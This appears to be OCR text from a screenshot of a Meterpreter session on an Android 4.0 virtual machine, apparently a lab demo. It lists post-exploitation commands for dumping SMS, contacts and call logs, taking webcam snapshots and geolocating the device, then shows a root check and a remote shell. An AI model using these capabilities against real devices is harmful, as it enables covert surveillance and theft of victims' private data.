 Android 4.0 [Running] - Or...
Terminal
Pet 20 Svi, 04:22 stamparm
Trash
Android 4.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Loading...
Loading...
Terminal
File Edit View Terminal Tabs Help
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wlan_geolocate Get current lat-long using WLAN information
meterpreter > check_root
[+] Device is rooted
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
app_6
find /data
10